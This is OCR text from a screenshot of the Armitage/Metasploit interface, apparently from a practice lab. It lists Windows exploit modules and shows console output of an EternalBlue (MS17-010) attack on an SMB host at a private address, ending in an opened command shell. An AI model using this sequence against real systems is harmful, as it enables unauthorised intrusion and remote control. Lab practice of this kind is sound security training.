 Armitage View Hosts Attacks Workspaces Help
ipass_pipe_exec
ms03_049_netapi
ms04_007_killbill
ms04_011_lsass
ms04_031_netdde
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zoner
ms08_067_netapi
ms09_050_smb2_negoti
ms10_046_shortcut_icon
ms10_061_spoolss
ms15_020_shortcut_icon
ms17_010_eternalblue
ms17_010_psexec
netidentity_xtierrpcpipe
psexec
10.10.217.123
Microsoft Windows [Version 6.1.7600] Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
Event Log X nmap X exploit X
[-] 10.10.217.123:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.217.123:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.217.123:445 - Connecting to target for exploitation.
[+] 10.10.217.123:445 - Connection established for exploitation.
[+] 10.10.217.123:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.217.123:445 - CORE raw buffer dump (25 bytes)
[*] 10.10.217.123:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 10.10.217.123:445 - 0x00000010  61 73 69 63 20 37 36 30 30                       asic 7600
[+] 10.10.217.123:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.217.123:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.217.123:445 - Sending all but last fragment of exploit packet
[*] 10.10.217.123:445 - Starting non-paged pool grooming
[+] 10.10.217.123:445 - Sending SMBv2 buffers
[+] 10.10.217.123:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.217.123:445 - Sending final SMBv2 buffers.
[*] 10.10.217.123:445 - Sending last fragment of exploit packet!
[*] 10.10.217.123:445 - Receiving response from exploit packet
[+] 10.10.217.123:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.217.123:445 - Sending egg to corrupted connection.
[*] 10.10.217.123:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.10.217.123:26406) at 2022-05-07 10:17:58 +0100
[+] 10.10.217.123:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.217.123:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.217.123:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf5 exploit(windows/smb/ms17_010_eternalblue) >